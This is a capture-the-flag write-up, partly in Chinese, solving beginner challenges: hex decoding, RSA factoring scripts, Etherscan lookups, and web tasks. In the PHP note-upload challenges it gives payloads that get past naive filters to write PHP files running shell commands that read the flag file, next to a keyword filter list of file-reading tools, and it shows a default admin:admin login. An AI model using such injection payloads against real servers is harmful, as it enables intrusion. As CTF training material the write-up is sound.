Convert
So this is supposed to be the challenge for absolute beginners. For this chall, you will get a hexadecimal number, and have to convert it to text. If you don't know how to do this, Google is your best friend!!!
给了一个文件file.txt,里面是一个16进制的数:
n = '666c61677b6469735f69735f615f666c346767675f68317d'
for i in range(0,len(n),2):
print(chr(int(n[i:i+2],16)),end='')
flag:flag{dis_is_a_fl4ggg_h1}
Not_Baby
Hmm.... What is this?
from Crypto.Util.number import *
with open('flag.txt', 'rb') as g:
flag = g.read().strip()
with open('nums.txt', 'r') as f:
s = f.read().strip().split()
a = int(s[0])
b = int(s[1])
c = int(s[2])
e = 65537
n = a**3+b**3-34*c**3
m = bytes_to_long(flag)
ct = pow(m, e, n)
print("n: ", n)
print("e: ", e)
print("ct: ", ct)
在factordb.com上分解n,得到
n = 2^2 · 73 · 181 · 11411 · 235111 · 6546828737292350227122068012441477<34> · 61872434969046837223597248696590986360784288448775988338706090668799371<71>
继续尝试在factordb.com上分解后两个数,发现二者均为素数
选择两个以上的素数相乘得到n时,公钥、私钥、加解密与一般 RSA 相同。
φ(n)=(p1−1)(p2−1)(p3−1)...
exp
import gmpy2
from Crypto.Util.number import long2str
n = 57436275279999211772332390260389123467061581271245121044959385707165571981686310741298519009630482399016808156120999964
e = 65537
ct = 25287942932936198887822866306739577372124406139134641253461396979278534624726135258660588590323101498005293149770225633
ls = [2, 2, 73, 181, 11411, 235111, 6546828737292350227122068012441477, 61872434969046837223597248696590986360784288448775988338706090668799371]
phi = 1
for x in ls:
phi *= (x-1)
d = gmpy2.invert(e, phi)
x = pow(ct, d, n)
print(long2str(x))
flag:flag{f4ct0ring_s0000oo00000o00_h4rd}
ReallynotSecureAlgorithm
Here's the obligatory problem!!!
题目给了p,q,e,c的值,直接求d解密即可
from Crypto.Util.number import *
with open('flag.txt','rb') as f:
flag = f.read().strip()
e=65537
p=getPrime(128)
q=getPrime(128)
n=p*q
m=bytes_to_long(flag)
ct=pow(m,e,n)
print (p)
print (q)
print (e)
print (ct)
代码:
from Crypto.Util.number import long2str
import gmpy2
p = 194522226411154500868209046072773892801
q = 288543888189520095825105581859098503663
e = 65537
c = 2680665419605434578386620658057993903866911471752759293737529277281335077856
n = p*q
phi = (p-1) * (q-1)
d = gmpy2.invert(e,phi)
x = pow(c,d,n)
print(long2str(x))
flag:flag{n0t_to0_h4rd_rIt3_19290453}
TechLead
Infamous YouTuber, and ex-Google / ex-Facebook TechLead found a quick way to make a few million dollars of a crypto scam (as a millionare). He created the ERC-20 token Million (MM), and started promoting it on his social media platforms. The deployer address of the Million token smart contract is the personal address of TechLead, what is the highest historical Ethereum balance of his personal address? Million Token: https://coinmarketcap.com/currencies/million/ Flag format: flag{0.006942069420}
访问题目中给出的链接,点击Explores->Etherscan.io,https://etherscan.io/token/0x6b4c7a5e3f0b99fcd83e9c089bddd6c7fce5c611

点击Holders,找到TechLead 的address,0x5922b0bbae5182f2b70609f5dfd08f7da561f5a4

访问https://etherscan.io/address/0x5922b0bbae5182f2b70609f5dfd08f7da561f5a4,点击analytics

flag:flag{1.4625790953780384}
miner
Block #11834380 on the Ethereum Blockchain was mined on Febuary 11th at 9:12:59 AM UTC. What is the address of the miner who validated this block?
https://etherscan.io/block/11834380

flag:flag{0xd224ca0c819e8e97ba0136b3b95ceff503b79f53}
readFlag1
The address of my new smart contract is 0xf0674CD7D1C0c616063a786E7d1434340E09BadD, the flag is inside it, and the code is published on Etherscan. Important: This smart contract is on Ropsten
https://ropsten.etherscan.io/address/0xf0674CD7D1C0c616063a786E7d1434340E09BadD

flag:flag{etherscan_S0urc3_c0de}
readFlag2
I have republished the previous the contract at 0x585C403bC5c7eb62BF3630c7FeF1F837603bA866, but this time no source code for you this time. Luckily, the ABI of the smart contract is the same as the previous one. Figure out how to "get()" the flag. Important: This smart contract is on Ropsten
https://ropsten.etherscan.io/address/0x585C403bC5c7eb62BF3630c7FeF1F837603bA866

点击Internal Texs,访问第一个Contract
https://ropsten.etherscan.io/address/0x280e7ea40d03f36a430effd3bcaf2ffa0a62e151
点击Read Contract

flag:flag{web3js_plus_ABI_equalls_flag}
readFlag3
0xe2a9e67bdA26Dd48c8312ea1FE6a7C111e5D7a7A. Important: This smart contract is on Ropsten
https://ropsten.etherscan.io/address/0xe2a9e67bdA26Dd48c8312ea1FE6a7C111e5D7a7A#code

flag:flag{s3t_by_c0nstructor}
ProgrammersHateProgramming
just a little different than normally. Link: http://147.182.172.217:42002/index.php
<?php
if(isset($_POST["notewrite"]))
{
$newnote = $_POST["notewrite"];
$notetoadd = str_replace_first("<?php", "", $newnote);
$notetoadd = str_replace_first("?>", "", $notetoadd);
$notetoadd = str_replace_first("<script>", "", $notetoadd);
$notetoadd = str_replace_first("</script>", "", $notetoadd);
$notetoadd = str_replace_first("flag", "", $notetoadd);
$filename = generateRandomString();
file_put_contents("$filename.php", $notetoadd);
header("location:index.php");
}
payload
<?php<?php
echo `cat /flagflag.php`;
?>?>
flag:flag{server_side_php_xss_is_less_known_but_considering_almost_80%_of_websites_use_php_it_is_good_to_know_thank_me_later_i_dont_want_to_stop_typing_this_flagg_is_getting_long_but_i_feel_like_we're_developing_a_really_meaningful_connection}
ProgrammersHateProgramming 2
oh noes now there are more filters :(( Link: http://147.182.172.217:42007/
<?php
if(isset($_POST["notewrite"]))
{
$newnote = $_POST["notewrite"];
$notetoadd = str_replace_first("<?php", "", $newnote);
$notetoadd = str_replace_first("?>", "", $notetoadd);
$notetoadd = str_replace_first("<?", "", $notetoadd);
$notetoadd = str_replace_first("flag", "", $notetoadd);
$notetoadd = str_replace("fopen", "", $notetoadd);
$notetoadd = str_replace("fread", "", $notetoadd);
$notetoadd = str_replace("file_get_contents", "", $notetoadd);
$notetoadd = str_replace("fgets", "", $notetoadd);
$notetoadd = str_replace("cat", "", $notetoadd);
$notetoadd = str_replace("strings", "", $notetoadd);
$notetoadd = str_replace("less", "", $notetoadd);
$notetoadd = str_replace("more", "", $notetoadd);
$notetoadd = str_replace("head", "", $notetoadd);
$notetoadd = str_replace("tail", "", $notetoadd);
$notetoadd = str_replace("dd", "", $notetoadd);
$notetoadd = str_replace("cut", "", $notetoadd);
$notetoadd = str_replace("grep", "", $notetoadd);
$notetoadd = str_replace("tac", "", $notetoadd);
$notetoadd = str_replace("awk", "", $notetoadd);
$notetoadd = str_replace("sed", "", $notetoadd);
$notetoadd = str_replace("read", "", $notetoadd);
$notetoadd = str_replace("ls", "", $notetoadd);
$notetoadd = str_replace("ZeroDayTea is not hot", "", $notetoadd);
$filename = generateRandomString();
file_put_contents("$filename.php", $notetoadd);
header("location:index.php");
}
?>
payload
<?php<?<?php
echo `sort /flagflag.php`;
?>?>
flag:flag{wow_that_was_a_lot_of_filters_anyways_how_about_that_meaningful_connection_i_mentioned_earlier_:)}
cOrL
Descriptions are hard give me a break. (Think of common usernames and passwords for admin) Link: http://147.182.172.217:42003/
访问题目给出的链接,是一个简单的登录表单。用admin:admin登录

使用Burp Suitel拦截请求,将HTTP请求方式修改为Put即可:

flag:flag{HTTP_r3qu35t_m3th0d5_ftw}